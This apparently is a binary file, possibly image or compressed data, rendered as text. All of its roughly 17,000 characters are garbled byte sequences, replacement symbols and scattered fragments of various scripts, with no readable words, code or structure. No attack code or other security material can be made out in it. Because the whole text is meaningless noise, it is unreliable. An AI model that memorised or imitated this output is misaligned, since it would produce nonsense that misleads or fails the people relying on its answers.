p�Ρ�� �k�B��6�[��v�l�g3̩x~+W@cp�6�1 KՏ �a�ы&\���!�7���$k{��A{X0�nI��R�B!*rGCm0��ɍp�ɀ��T�S�2�+�a`���S3نq N$���I��h6�o��)h���B($�����[�1\YZS��y����.Z!��}�!�5[���3�M>f��}�	������p�Zg7j��Z���L�ՠaQC��gs����j;��bf4.@���: �1�(��aL������v�@m��z8�r��a�!���h������A]�d�2�IG����@�_�Y�UB�&r3��B,��]*S�:��ym�n�&����҆N�n(õ�F ���ޝ�����SP���I ��v|�.X*�3�iM�\�t�u���&�x�nV3�U;N��]G�`#�kC(z�Y�HJL����.��f�G�#�aNs��8Ut��w�x�ɶH�Q�3/���wA��wg��(8z��e�7^�
�>l��d��Jw��a��+<��� q��"��-I�5�w��A Q�Re_�^0Ê������âa.��J�r
(�}��L��x#���3�|�{�T�/%J~���"�nH�Q��J�7��e���տhM3����5�n[�����Eg���Z��ơ
��K���VS:�[8p��\�H
5Qs(s`%�S�4 $��9ɀ��x���v��ŋ"f�2�b� 5�r�� P���+TP�Q�����;���D +�q ��<�����!���J�D�&4��=Ш'���c�0�B�)��")yP�۳�6����6L���%T�]���B>K���Ck������E�9������j�@kT �H�9�3�Gd4NcD��+J�7�@I���ME�8�NK$rKtC"S(TLE�k�00Y4�Z4�D@� �*�{�̓���<���=�:��"@FH�e� ��<h�h�Fe��!��A�8�d���1p�:���; ���T�R�As��C��+��L&��LGfȀÙ�@��5���d� z�? = �+P`E��?o���?3�y$$P�t2��	��*H�+Ꭓk���: ��|1�⋳+����9G��H���?����-��������4�j*�h���C����2�3�?e��3���J�B�J8���쓿��EPH ��H ^4�K�K *�,������Gr��y�'0�<ɶl�?��H�� ���F����ӣuY2:� ����{��>��
����1�Q�A�9�&Q�GD��� ��6��<�$�s+������ ��L@�;��B�X�|gNS�I<^�    ��F82�Y1O��JE�IO�N�s�-�D�j�@�N�������@|��D��C�K�ɧ�tʗ���j�Ρ����3����=pNV �,˳<��Cgl�m˅s�T,0�Ժ��?�*T  �!J�!���=E��������mT�������ӫ?�N�(��DM �x�Ҙ)�M�L�z��%�!q�d��d��d@��+�N��.�P���4ڬMVD���.��$2%c�FP��� �L�M ���Y�}��:����4�HO��Iހ�?��L�Џ��-�(���3J�CLU ka�DaN$%�"��,����-��4P "���t�<(�	e<]PP]U
e���8�K��,�E�H$0M�t0O 8M�"cE4�'���3��;Xk"iف|
��R��Bק+�t=�t�K���P��0V�W(�%eҠZMu̓-�KB"��^�U�̀\�EYd�:�U�L �j�i�N5	�:��҃�G��L$h�M/�XEPI����Y��T�Ey�p��{Y��I�p�(/�r��	J ���F�
��&��3����(�U�C�< :���JU��9�Kqx+'pE�U�l�[E[�E[E�,��Up'hP�$�^u��[ (V�r���<EK :qˋ�ز�t��\ܶ�?�#�9i��2��	nM�}���n��ك�
�q2R�	��H��:g�Ë<��1��R�Xp�H�.�%�U(Z�E1\��!ͣ؊=^7<�.ܵe\2�%20��� @h��+[f�Ρ1�sA��,�)8�f���&xH�2�9�4/�h��+��2�:������-U=9�Z��c4@O�kT�T`��DQ�2e�2¡^�P:5��U�}$0زd�O�<X�Eŷ�R�4a������|V�4Y�����S�Xe}C�"�!�e��h#� ��{����ö͍����\�{�*���o7��z�݃H,�����[�a/%a\��ոu '`�	%��-c��^���5=�x�%����LQ$�ȇ�k�S�)(�	Tgz`�]4L �L�uԨ�.�ÀdѲ�2q�Mx���d�����$���ʯpX?N �bH���O�eY��NT�BĮ{+����ZS�Z��mܳ��'Q�T��8�U�l㱴�NIr ؔa���=`\4FcEh�F[��N&g4�^Q����a9� �c�:�	�#��ҡl�W(^��}�̨���n�+�ؕ�H"������}P�eN.K5��Z�Ѓ�[��a�a A���=�҃��_NV���f�x�,k��~`B- ����0O��RXx>�l+��0 P����1����TE/�6*��ߚ-�.j<��.R_��eG-��2���t۹@�lNV"�*۸��@��[�-Ke"cU�$��Ug���[�t/07���M(o2��R�����B>� ��(!4�����&B'�J&�e'���[M��=X@�O�~�r��F =�S��5��16�	i�U��Fc�R=}ܲMg�m�p�FPio��:��eVr�MmnPB�>���}�\�pɝ�`+#�J��\~`+�`�@ ��N-�U����`X�8�����4�mJ���I..�j�٘�(X��n�Ԑ�Fx��:q"qg����	sۏ�u@����-�!�^�D��3d�_+"7�U$1�[̖�f3�C� no��^V�#���bc!be�qhi��)n�/�r��gO���#�g�������5��̛��-'�,7�Ҋ��:h�r�!��Z�s?��Y��2�@� �s��awN���f˖H�
X�%a���!xc���Uvk]�&!����,�n�����`�J�z��&����VB�f��I�-l��T�Ug�$�N�ٟ޼�� WR$�pc�tP(X�Sq��K�&��eZ�PM��`����&<[4V���K��N��0��7.��J0j�v����@��Z92
4��f�צ�g#[���J�`F�D�x[��]Q#Z���s�Z��e50��U�)�&�>�����.�v��mv�=��R{�/��a�!'��|s�(�@
�=��Ggf
~��+�Bb�8�U� n_�w�nr�L})�Dn�fd�,�iw��rh�>>�W��nu�]�QU�_v�=��@���ɵ^���I���`G�{�u`�w�!�n/�|N�!�R�fw `[�J�j����!�n��0�S�f�%k���w+���_q�]QʬX��
V��~Qhzn̕�yJ@��ف�W$h&�{��eË.�bv}k@h��~a��� ȟ~�k�ٍN�N����N�Ҭ����m2��$�WAn�\���D�?	 � �h�>��&N`<x@��	�z�ǌA��,�HPP��8_�c�of�Q�f���TΞ3I�

���F���)��7�Fl)B��&�z"�u�֜�h�<� h8�[0l1�	*�gӺ�&�	v��0Á���-��Լ"(�H��WdJG8��Ʉ&/�����E	�Y�<���6�K�S�'�.t`�2�d�M`|���i3����$];��~�����3J���������	�ڧOJ8#�|��&����s@=�[���n����ۧ��~�J�<#
t���j B�	��o���P<J-�_VR�FL6���6��S'q��n(�F�f2N��d�9GN��&q��JC�Yu��x(瑓+��H��1D#��A)Ғ�<���|���R��U~����bj��a�xT-�����tއ�9Pw�P�]s�q�
�qF!�j�]�#��BEx@T32��r@؜�hbO���ɦP^A6�g6t���m�s�0Zi�9�SV8ЈE�a���f��9B���a�C�{�BA ��l�¶t�ʘLF&d�K�=1�ގ��oO�	�{��R}����O�b(PXq!��z���5��V��p��0Y `Fƥt���$�V�S�O�ı 8d`RC�`FK1�H���f�����;�
�4�e+u�i�����J��$A[jI��Y&9��2��AB
TuL�0�2�4�M�>�y�,i���N�6����Q7l'�=A��X���'�Є�q�����cГ��I4Ay�?�v'��b3�U��3�|R��r0�Oa~���E�bGy@�	�+�8|�P��aE���&�n��&�I#++@�ڻaK�'SG'�%�{�u���t���@K��;SC�]����W�]��s��kFHR����cD��
�&t&���+�@��x 2�H��lb�8HM��CK�.��,�7����3����4\ʑ�r��<YNA���Ȋk���C^؈���k�qɘ�T��^ $E8��u$!O��\ U- �n39�X��:RXa*>)J��$hPbќ��z�sl��R���AqA�2�L��Ui*�/��䨬#�" �H�)$W(�ejT��T��J�p.">i�6fP�ͪ�?�n��Q����Y��޸�d�}��;bx� �2�1d���0�L=�["����gP=jh��@�:a5�m�BM$�D/���O^8E�@�|�DY/�.᠒�xBl^#BZqd�	��	}�I����<�9�$�a 5��a�̠C�LI=����f�/��Bas�Fէ�3l�*�)Q��*�@N�B��>�E�o���T��5�э�z�'��'e2(S�C\���#H@NV)��H�pt-m9�V��`� CLYI8�p�3@�Jz�I�H[��V�cR��"D8e�2V^��S�h٭��3%�@��g`����#����H45��P��2@;�gR�e;��in��	h�r� �,Ax�8�)
oBL Y�	9�T�����:�X�Q��K���rd'��f8@��Ԛa�^(OP�-����eL	C�=kQe�v��-�"A�a��S��,�`x�J A ��	��0O4L8�8`u�7�{�I�8s���b��B��*&3x�좉	�7�U�n��!��qHbD�(�t|�ɏ�hy4k��l��8�����d�j�*��Xf(%�� �J^���'�>�Ol�m�c�'�b�	~eb��&�yY��aEi��J��͛�}c+���֜�,d�uTު�s&Qp��H�e�Y���X�b��VX�V'�X]o�2J[��#� �d9h>j�Ϥ\�M�[�k��������gɬ�GE�D3؊�j�R��+�~al��҂����	���;����)y܏6�������<�m�����r1W�U�Y�U�Q��d�880x���i���ڼu6>�j�#+[�x�6�FlT�I�J%1�.����W�m�]��zL��p�B��A��(��oG��8��l�6���"Φ��
���}R9d�r] z�Q�o��H@�j#qMZ��=�yG��ҿ��D�hLYe�/�«� 8{+F+.Q��HѩMZ���A�������vy�EY��`��
QM��R�Ee�Z�X�xbܵֱ�u-^�;_�H��L`�F�'8+��xs9_ȹ�~j��dN�J	w�ȝԄ��Z�u�b�Ef7�bQ�%��,r����Hk�&�"d��Ԋ�f�Hm̜@Ì�{�[HR��L�|��$��q�ȶ*��tw����	k�&���w ������[�L�^��w@����܈ڼD�@��? �G\	��U��dpO��Hd���C�Hu�H�MB�Z�� �t�ڭ�$Ѽĝ��S5��T��E��0d�Z�
R`�.�T���
w$J�°��}5[�=�������U�P�a�|���� �C �ƍ�I�5���U���� B�	^�ē
a�m� ��kTh����*	�ݕF����v���@�L@�x���|�����Ț	I�'��,@�����4�\z�"(��,���A���,�@��' M`�,�b�b�9�d�AxZgT������E]N\Z�M�zm+��2ވt�`L,˕�S�����!Oh0��$@#��GM���ޟY!���>x�0J����ޭT8���q�0����aC[$��d 3��0�C�A��E���>�E�"��`�Y���-���v]g`P�p�t��G`�v����0�����L~����5�0�u>5b�!��-����$�� ��5��m"'��̀-��'b��y���,��w -�弨AZ�� A]��]"�C �b�����,�@���X��`�0�, �h�-��1�׉DW�B��k`I�lI�`_�Lc2U�-\`G�D��!��ā�fzA%��cs�#VT;NIW���̀SܣZۤL�?B�P����/C*xC- �a��],aN���/�E��>n����],/( �q��cI�Z�ɥJ�N�	��A? �el�/v�t&-gx ���l��y���&4 �i0%T6G:��  H�&*�p%o�_H\\`^�"�xh80�XfCȉ\�����P��5$̘p��B���^����S���/�Z�hƨ_vT��!f�e<hg�n�^��(uW�$	M�[A�L�}ɴ�J>�d)�<B�F�NhrN�_�@�'>d^4x[��q۞l�)J"�-,��6a����Hi�'~��i�u�Y�j/��C�'J�O&��,�p����e�4�^��Jo����(�f%ơ@�Eܧ)J�z��4���gr	SN%&�B�ybd"��Y�1��C�f�t���h+�%\�³�̟�����
�Q"H�6�h��AM��B+�Ǵ��&0��-X�MdC�*�d^�T�) ����ZE� W=�E�&�X��u����j��B�_��F\���"Bc�yUE��θ��-'���`�`SEQN	�2�jA�e�4XD
c�&$U�Q���EX
HQ��	���u�I0|�4�EF�T!F��M)m�͎
� B�f9 ���؊�������g�K��(Q����ȃX� �1��Re�������l�S�<�+���LP@�蚉�Y�¼&�*,����Z닾�C�P@�b� �R�_�e�B��".�>&>�����������@�k��W�<����@u�u`f�d�yI�4Ql.���[�*_��f�ݢ)o��1,-���2(�x�_N�Y�u���B�nQ	�2�Uh9T�I�����y���~/���>�c�ࢌ,!��v.
��h�[�A�h-h�XJY1�	���,��uAb��f~�*Q�I@]\��R�-��0��j����m���y��,�����>��*�(vl�* ���6������(�LCN��) �4����L�>q*j��N��7��>��SzT	��m��PEiW��`�Tf$BK��������<M�"U����@�瑱l|�L0�(06� �ˍ.	D���0CX"._*���hb�\p���u����`DFr
�ԥ�r-���� -��p�V�D-��a~�-�K0���^�� K}�m�v�3�����g�p��g2$�a����`d����9��܂�������� ?n.L���D��s.`��eN������ tO��o��>GH�+�~�jM4E�3�Ȉ�=��>�'\YMe�\V!�1O���;A�վ��h5[�Ҕ9wD�D�Kc)�4j �rYY��@Q5������$Wa&XA�ǎ"@]����OM��o�V.�+�ky��:  ���F��bgN��2����A�f�[G���j%e�dm\eC����p�^Js�b��e_O��X�]�N'+L�s�$#Sb���� ����;�3>�s3p�=O���n�=Ǐ�-q�� �A�D��x� �v. �X����;@�kg�>��0�d9�5jt
��L�k��J�q�G,�`_;�΋�B5��,���� ����z}�[��)d6�46j͓���`nbS?$��:Ë�*@؅y4�└B>�N+r�lX�kJ������O���g�y"��;wݔ� ]c���YC��r��]/v�@2/���*�&v�(�ǁnLh���gĀ���]r(�Z���vOdb����1arH<_�o�4�6�t��7n˗¼;�6�p/�i�_"wt+����)p4�p�1n`�v;6;��(IF�~ڡs&�-��9�L���D�gx��ƦK4ĉ�7P/2vl��r��wi��6�`^T�%G��$xrfU���`�<G������n�$.9H�L��~�H�+a��aAF���k�4��D�ǁI�$�xFl����a���!Q�G�`'hr�ɹI��`9��vb�{����@�v?��o���
tm߶�Y7���wt>F+7M#�C��oC�S��_�wtj��r��䈍�*���B��GlՔ�qձ�!�w�*�1" ԑ����"olk0�I��yOy��k��T��9�@���յ�"��my����m��J��i��{rV|6x�.�Ůe��Ŭ+k=?;y]�IC��bעY;�dKKĥ�RDspɴo8���h#��Q��x�����λ��%i�{�d��Z���K.�+F���D�׳���?.7��@む��b��r/��q���k� ;�{K��8 �#6`�=�&�!tLr���|Wu�w���΄�P]��$2�׫¤;��OrT}��l2~��
4=$AL}�W�`�'-������srOD}����i38�
��ܠ>@��
˞!�&� 	D0��	 �H�B�,�=ٳ��V#qL��c�=�
�Q����1# v��P%�hѢ0�8���C�F�:��T}�Tպu*V�hR��&�USV�
�1��XTE�0vn�A�
0��O]�hDK��S�E��Ìmm�������_Ȅ-���e��Z�3�B�Xt `�	3fL�11Q��!�[�b�h'C@�\��i�T��^�'��0DEg%��� 6Z�{Ϩ��?N�Ε��\��k�C�n>���� V��Wm����i��PG :�I#���A��h��nh	L����S�� ���$���	3!0��1	)Ħ����=�F�(!�bm9hd$|b�	'�(6�z0�&�8�1j���TA")�x�G�J�ʎ�����ʫ2ь�+Q�8�2c�R3:/H �M��B��@�(�	6��XET�[A30{�?B)e`ͯ�@�(M�@� :�L��Ԍ�H&��!� �n&'bJ�<�ȢN���d&J(�\�ʥ?�å鈂�"'zJ��y�N�"�s��4�$Ȥi�Xao���m������`*	hp)����8��jI�� �(�=o��e]v�A��G4 �U�D'��?	J��0�EB/��)��T��"��m+�pVV��rGh���E��y�#���*�$c�xLl�.��}FE6�����<�aJ�F�� �T������eږ��n�j�:	�l5�;��������V�e��T���u!��4yi��h#��#�4&���\�ͧ��\ȁ�\���v��m������ ���b*-z�gE��o�s�1���^�ݛc���pC�����)fwo��8�18yǶ�x��f�Ge�j���ӜGG�U�~$�i>{�s�'6�|V�T��*����?jV������"NF���6�#p�+j1� !h���Bm�����@�-�T��T"x�R�|��Bv33�lZ�b�n�s,qd7��b�Xd6������1E"����A�e�u�z;�F.}���ݕ���+0�
lW�e	h^�RtE,��jD�4� �%�Q�g8��fd.:�>λ�A�&�䄄3�����B2�)d ����%�J�L5�_Y�$����3%��S��ʥ2�Jx!jf�E/��W@+X��+o\B��`�e,��K`� ���)���\�;���hդ!vdH�4Y�W��qD57��G��|X�p�Խk�P|<������1�
��:c��ʉZD�ZǠ�`� �Z��я�g?Ֆ.� 
U(��Ga�@��A����1���ޖ��@Zr�%�N �d�m�,�yh�+��*^��О�̨���B=�W��K_����R��KV����.�ZUp`PK�eh������3�*$�F�2!�L8��9���C��8 >0up�3M��b��b)�4�a���àQ��C��f�gM�bFq�����#�.R
��x�޲n���q�ns�!� �T�H���!Yd�u�nsۼ�����c1�����)X�Y
F���:���V�bK:^P�*O�]U2���-/t�b��7�0�{�9ʑ���tf�n���P��үvV�_ ��~,���_���M�6�k�v*�qp��]�LEc� 0)P���U|({�{�ӏ��g���I�����k��h�V�x��Ҏyd��$�A�Yer�!�tVZ򆑆]BA��U�r-�lVmY�AH���cV%�L�3���ʭX��:�ʕ��æ��u.�@�`g�H� �А�p��~6���g>OA��󞥒1�:���u��e�dWΝ��Q}�c	���I��G�f�QG�4�H�l��ZԵv�(b�c1˺�5�?la���އ{a�F���v���miO��ia8]mmo���������kg;��6��ѝ�nu�;*Gx����nyϛ������:�)�������n�{�7���p�[y�t^��!qv_�(�8�@��q��i��X �q������u�r��%�JӪ��4��5���==���� �wt���[��Q:st�E��$���~q�w�D����.�iEzQI��@�=�݋^{ٿ�u�Q��ҏV�n8̽�X��ݩ�u�iF���8���k��[ ?���`���y��|���^����]�t�K���������}�ԯi��G��aO��R.j���q����^��3������/��O�޻�*�w��;����eT�O����|�o?�h�.�?/|菟�U���{���s���׾
ܟ���?Y��T~��?M�7
j/�d���o�R�4�� � ��� 2�*A�At�B�ɔbH 2�K��fM������Q�Lެ������e0g�����<�S�y�>`3�H��$A*�J���-�0�oY�+����paP����
�b��*(PA~�����д�F0 ��	�P������0��OUO�lp1�����`�+���"M* �m�˻�/Sؐ+̀���mA��0ǯ�p�֯ ip��T�i��"������.`���¤ ͤ2H������P��o���WQ/������B0Ȥ�����M�P�|����/
���/!!/��Q�*����	�� +c
��<�-9��@�	R� P���P��Q+o��h�./� 2�1�1��`�m1 ��r$�.��.�(0a� %Y��&�v�j�&q�&uRtD�&y�'��D@(�x�z�(w��`�22���xQ ʀ�L
[�-�Hr+�R�D� ^�kaE�q�L���#Ʊ����8!	<k.7�.��.��.�r�@.=K.�R/s0	S030��0s1�1�.�1S2	�1�/�D�̡6p�3;�Y@4q�G>3@3F�35Ms4W�5C�N�4O�4?34G3"p 6Q�6{$"L�7o�7q�7�5Q5E�G��p`5{D7�S8��9�7�7o�8�6��8�s8; �s4�� %��:��س=�3#� >�s=��<��>�̡(�`�R�b��
�ψ�b �A�ABTB)�B#�B-C3tC9tB5�CA�C;tDE�DI4DM�D=t`*��%dtFi�Fm�Fq4GutGy�G}�G�4Hk�f4b�H��H�4��I��I��9��37=�z�>�s=��=�3K;�Ks�4`J�4#�b�r�Q ���Ԓ�t���L&�RE-OUTO�O��O�PuP�PG_�F�tQ�Q�Q!�F��H)UIeI1J������5SbK�=a��=��K=S5��U��#e�8����)���|���� �4P�5X�5O�UP��X��X��&�s�!"5Z�uZ��5I-�R�tI�458UJW�9WUTO�T!��2�T�L;�99�Y��9��>�3M�4@��-}��t���O�~�P��`Cava�a������Z)�b��b�H�4G1UI3J�SQ�\��8�s>�t]�ղ��uTVe�3fӓU��<a� @N����(�1�M@ >@)E�լx�W)�aD��i�4a5Tj�j��D7�h@ab/c��k�vli�H5�R� m��c55d����SG6Te�]I�e!
��fQ5f˵3�4`u�������M�6w���	��jދi�"	�6D'`sMlA��`��DUt1�
j��to`Dk /7 jO`L�W��B�t_7Y�tEwtkwB]7w��yR7t�աҤk���� Al�WG��	�� I�	��{�F�z� �V<�SkTz��{ٷ}� z%5~5�Iày��mE�Uq����dSo�v�	�]�VT˕I� <`rV�dNu�(R!آ��!�>�sV7sW��"�y�(B���7`
@_.�BcW_>XYA��Q׉h�w�28�t
XoU�s���n@�V�97���s�`�"�4	���4j���x����G/����X
ķ���{k��� I�`�� �/���X�%�S��}��y� ��x��`zi�����~/�l)57�%�@���}� 7�7޸��x���Kxo��ϡe���^�p@?w�XW�lU�Q�#7S>�y|wt}����<�f�]B�#�`�c�A_ؗ�yBuX_����Y�4�����9t���AwXQԘaGXu�<��F�ِ�����Z��Q�,�� ����Hà��6G���	ڝ� ��ُ	�zFYc:�ݹ8u��nWeGU�CYo]ve��=�3G�[w���p�� �آ�q5x�� R��ԉ��Y���&`A���x���X��x���YVx�|���D��]"���:�Ǚe�b���Y� �e���o�t:��<��z�W�Z��x�w�Ø�9,����8��Z�y�㺰�@�YF�ڐ�	��l!�����#�ڠ�3�K�~��;��IaD,��v�TG�]WU�Qn��Iw�Z1+-E��������
Kq*�9����Kx �Y�����A�u���vXDk �Z��Z��:��c���٬	x�[_l`�m���hv��A�;�!�+���/V��Z��ZaF��� ��Y�� �z��`���� ����M�����"��4z���H���v�I�o5\��4dC��+�I�T?W�y�_I@]gz�v�@��BrZ�!�l����!w)��8w�����ȱ{�+�ț��}���:w����{��ظ�ɍ<Q�|B�\�Ϲ* @��ܾ�����P �P`���5�|�	���{��[��ٯOa���홰ܝ��/�$;��͉������������
ȸ��!�M<d5�mŕš��7mc��	2�*Ҝv�+��r�1jD�O�|����ۛE�U�%��{ɭ��+੕��}�ȱڻ�X��x��[Q�R�ߥ�Q�a�R��ρ��ݚ�|�P# ��Bc��#�}Q������� ��~�K�};�z=�� ��M@�K@�}��
.��@ ����'�5� ����ټ^��̀���)UB�&��%��q ��;0�3w����3]�m�T՝�l�tp�-�b��B�L0�i�};���]ص~�ۆ{ىr׈W̧�!�˽�ٽ{�Y6���ؗ8�ߞ���#t
��؉�ʭ ���������b�Q��[��j����1����: �9���@�#� �~����}��@@Z@�W�V�Z��=�[ �� ��`���et�\�����XF�����ߍ �xAÑ��y������6���Շ^mӶ���R������E+,i���t;�����A&��~}�\���]��^�w Ta��)�*�Pa�6.l�p�A�9�qѠ��tP�D�'�\��ʍ)O��H�e�5
��(� �$��9�ˣ+i%Zr�ӧP��谉�իX�&Bw��ׯ�������>a�����ġ�T�<IVF֪T��h���|[��_2d�q �����bd��˖Œ1!/U�d�����$I�P�=$	G�<hC�}��my���{�n7y^n�MU�y�� �y �p2Ԋ����سk��`�P!�-<�����Ƒ[���XJ��"�"�#��T��i�T��K�84MFB�$�AIT��D8�~'�0�G&I�� 70$P2'D Le��O$����	2�`z(�E�a��h#}��x�vyx�V���&hG~�� a�f[_HW�B�jO\&�Uz�1D�_
"&�Ҁ���[�9dUIv�ٚ��I�		�$�pa�j���@��Ġ��P�A�`�o�Eb���Er�GU�dЀrPE�v��**T�� �x�tG^w��!�۰�Bvƌ�c}4�dGy��U������m@�B��m?��FHmP�M
�����-3�ihP%���=A �&uC�)�Ѐ��WPi��ZA!��^I�Glj���p�q%Y ��;a����egZX�/�ՠ �W�b��^�1	p�e�i� �$H�� �,��o�	�ϕ}�0��r�1ݨL7�y;�Ay�zC��"d��]3<�e��0(�����#�:�S*��ѽ4!dlM=��n����PEq�K?�ˠ@8[�&M����A���x�4h �,0@-nwD�M>�6Q���9��pq�_Qa
7�������z��e�&zȰ1@�WLy�!C<��X���O�q�)����w��#JU��������$�p�~$�r�������n��Л�&�X�S��,�i	�` �J;`U�.@��e�k����.d8�noJ��l0�i�?Bщ�L(��ow��Q*g����&�C\2�q�~\B�լ���q%�Mv���?:��:h�0cu�k�H�;�,�����'�jp��༮HB��]Z�<��f�;��d�,��*(KY(�!���Ru�����ݩj��)$��H�E���=�" .�o�C��0�:��?+EV��m��sЀ�%�Z�z~�5�DMjxU�0���hc�`2;؄L!n"�@�5+ �Y�3|"9�(���,[Z88j=k%�*�Y2��� 6���^Bt1�n��E����H IX����x���Q7�>�)ؙ�!���"�|��$7ч�zt����[Z�F��aa�ӣ4�ȍ��L��#�\�-R�uRK pҶh�8$���Ƶ��f0�	vG�L�O�P��+�#���i���҇S��x#�*Q�EX��9hX Fp@\��:�*�� x���k�9��R`�[_ʔ�N����w��Txw����~EÖ��&���������x�H���e l��:�wU��X�P�!ljS�I��`S[�`�z���;��4Jг^O�S�B.{
Mŀ��	ɝh#�D�T��7�
pAf�Ǵ m��$� B�ו��d&�3֩���`��+P��a�����Z�jZP�[L�������:�*�5>]f�4�s������I�EM�*Բ�Z�b����Vq��a"O�iM�m�Ϣ5Ek�K�+!�ٶ�.Ts����	-��(6��i��|!�s]Pݙz4_����f��|/�#�k����~ܪiZ�ʹR���Xʋ=�`c�HĠ��ݷ�`1�`�'����/ʞ���Z�G�d})�I4�:km+���	CH��v0/] �
3��|���9.<���Cl�IX����$5�u�l��d
S��l�h6Ҳ�Bj;hyl�f�"�M�۬I�p
;��L����ɬ2u�,^,���+n���1���f� !�a�K��c�ټ���w�;�b9�c�;'���{h��X��ʩ�9IOhe}���a�q]�P�;8��Ӗ�E,�c`[�z�Ow��5W� ����X��B�G�e6�z�$�d@q�όo2�8��=�U��Z!�q�k�t��'!�lV�[�Đ �'>�א�Ld��U�����DA�z�}Q�������\�xq���GE<Q	�n{��̉��u���ۑ�K�#��7������U
޿�,���Y�����LN|hD�P�Sn���AD�b�Y�~�=�~���)hp���K�xC�@)h /T����빷�w󇚜�0'��_�ݴD�~E8{6������fw��ku�F!w�mP��g�s�!"���w�Nvw�3eRfc> ��wh�n�e�r�{b}�Eb�SZVx�V�P]]T`ynx�{�<_a�{�
`�]G\ݥ���^���F�.�I��]dqɥ{''�zv
u |�pRTp&�U�W<���hu��|$�$j8��KF�a�s=�}SV�?�6h3v��v��8vG6�B|x~�����u$�mQ�Y�0�A�P_�M��b/V�Zn���w1X7�c��#���g~Et 40�w"�4.@�H�w�lu�v�� �:�2a��{R�x��$��0��z)s;��z*]��w&b�%N I�n��HzT'g�>�@Um Ue!R�U!���=T8�ӣq=e���˃��<��yxV�xK���eh�M#W<�|�al�5h`}:w��
c�vؑ6F#�vXv�0�X���nP�u6qS/4�!�F�~,��"C��dA�C�c6�Z�!$�#J��:���57Ie��˔v�rk������x�nQ�n�Ӌ�(&?5���fQ�R`=u�xe1yC�o��s�a �ӈzb�]�8���2�&��$F ��@z�F���fI���G��5u��s<���I�G��f]�1Yx�d� �ɋ�jɐ�2W߀
����04'{ ��6�ȕ����T @��6.�0 ��Z@��b6ҡv�tQ	�L�f�k�xv�h�D��d�-�F:�xZ�U�����Õ$Y�e ���~����/�Sb���RF�z`]_Bz��=ȃ�U1HTpa��H�󹟉�%	��)��(��Â�	�:H0}�y��p��^DH��yb�J:�FR�]��w��0�4� *�`�yKA0	��1�YS��yu�ɛH��Щ"픜�S�!`t�%����2uE��:i6B����l	!wG�
A�ͲNZz"��Tj�JD�8��֞L7�^ꑄ���I���Ʉc��r�F��2 ���!�(������aIz}I�UFJ��Q��{��e1ȧ Ș߳�������N��Q�]�E�W�#	�ㅌ0�_ȧxf�+G��;�@1��*NAA^��ב��!����^�t�yX�8b��mTJ䩇��E�8Vw����x�ĉ��Y�8᝘��V	݊6��,b�TG�(֬��v|ge}�������2��x�x��fԟ�	F�Za���!U�i�����u&@�� ��w���1����Yi}JUR	RP% W��feѱ#��:�mȨ��Ff ��h#���:@ԁ���º��J"���s�ʑvڬ^���	��:D[p6]� ����Z��9I�w��h ���	�kz�x���� �x��fw6�9����y� ���ʸ(�h�PA�&�`��ux
�	>C�U�$��- 	�h�꧱��u	���%�k��к��4�f�1��{
���z
�s3�4�H�1��X<`�j�;k�����8���.E�-����8���yEPۚ��Qq�i
�!
 
[+�Kv6[�Z���S
��y�f�gK�j[�ej���p���"M`/4@lh�+�yb�P��L��܊�y�M����d9yP66��i��ۛ�8ญ브г��ƙ-0�3	��_W>|�%M�QoT�:���F|��t����1��ty�������/<�����ʸ ��@��1 ����V�x�#+��ۻ-0�]�Q�T� 7��>��4*��j@�k����5V����P�F�@�K�wZ�����������p6�Kɗ�C9����D׮����D|{P�[��Z�$P����ۿWٵ�d��aCI��论|[�9��.����ۯ����[�ˋÄ�5l���]�|!IK�j����HH캫f8+�Klͧ��½�qY̸����+��(��б�I��Ŏ�j��8+���ڼ�;2F�0}��K˴Q�|�ɐ��R�O����a�pay¹,ɨ���l���Tze�N2i.���I�tֺ�OD�"�-Ӡ,�p#����Z��q�L�mG�ɓL��ȵ4m��
̹�̉{+��^͸%;I�\0�;��1 f'F�F �Ņ���K�q	������[1V�ݳ�U����ian����ҐT^A>��\��s��_�īA�O��slG�P<(����sW�v�/��ᑾA#�s�W�,wY}�J�kLu�<��J�9i�Pm�V��Iy�:ZW������zˉ���(�I`�W��o׷O�k`G�z3�H�ɸ������L�8kا� W�G�; �_�'�􌳈&x�|��\�.�]_��	��8+���8����н�p���	����2<�4�ߨ���FS���M����c�c�ٛތ[��! �I���Q(S+��L��
&mLJV޷�S�Z*�̬5�V�����i�8p���ܟ`��J�=��=VZ岜������
��L��ڷ�M�qc�W*�Ȍ���<���؏MƟj��<	��$Y��T
 }Q�\|����s��s��}]�P|;�ޱPX^ر#��w<���.��;�i���1F��d��	�>�c!�#�������7�E ��! =��NA�5����9^���R��4�l�������۴@Ӓ��M���<��~�z��[�Oǭ!c�D����=�,�?��g�ʾ�n>��kq��>��ny�ѡ#ߓPx{��S� �p��\��ȣ�u>��^��s�����]�`�쭲�N`�*�(`� kC`����\�?��F���j�4�{��n��@f�`�0��1"0���#P*��p�F|�:��X��Юd�]�Ni`w�~b����Z� ��ə�n����|[�ˮ�&Ba��g�ԕC�^�>m���ԃ80���=A+ O��>dSS����Y_���ځ��������a��x��nA2'k���=������z]�����O���9�%3����������Ư��ڀ~Ƅ��v��`����s\�cv�������WMS���a	0���2W�RO �W���?������YI������ ��U� 	i�0X�	F�@��C�.n,�bō�l��1�6� dhH��X�e1�1n<c��gI�M.�|��N��.��G��N�����+X�n���6�Ė;u�ֱeC�=4iRر��5��+��e�j��7
�T����*-��<�╃��z��ו��Y��%�V��C{5a�죮��������ȑ���Շ�F2��v��t?c�}(Q�j�� �k���E>A�^���}p@KU��TT܃!�J�� f�H�&E�i�·h3�@NI����'n��+jI ��: ���o� ��&�~����\r�AN��hwj��>*�s2lbE[t�Ez���>�Z�Fs�q�C���m�Ѹ,-5Ӏ3�|���c����*�#�Bβ�d+��I˄�(�L�K�5�imK*���� n4�Ĵ�O��3I��쭱����n+l�ٰbԷ�Ph��I���!2Kİ�u�좛�TTS�*&������`Vz<�����;��y�����D�0��B�؍~uʇa.�)#f;Z*Ɛ���F��YA�(J�Yt7�"J�p�u����Μ6��-�Ȫ�r_J{�4�I�� T���I���l�:G��ȸ�rL�63�R{�-/�z"�(Ň.��84�!�O~}�����+�|��r&�R�!U�N՛_�G��i;`ȕ=����)`M21�]
|נ1
�V�3�v�'lZ�՛�M�Xb�:��n�ᢜ���CVP�ܯѝ@>���$��RQ�^��͈�����@��7�G>F2��!Lri��
Q]uQ���NO���*j��}��`Fr8"%� e�&)�,*Z(R�貣�3���u��Ny�-��c�+X�+!�ʹ�� "�ӿ���j�j�����S�n�iw*�Ӏ�݇HK� �r��b�$՚HS��-�}�%+V�hᵆ� 	�jH!¥-�Np���D�����0)�B�8߽�sbq �bf9�P�M�
�0$�3z
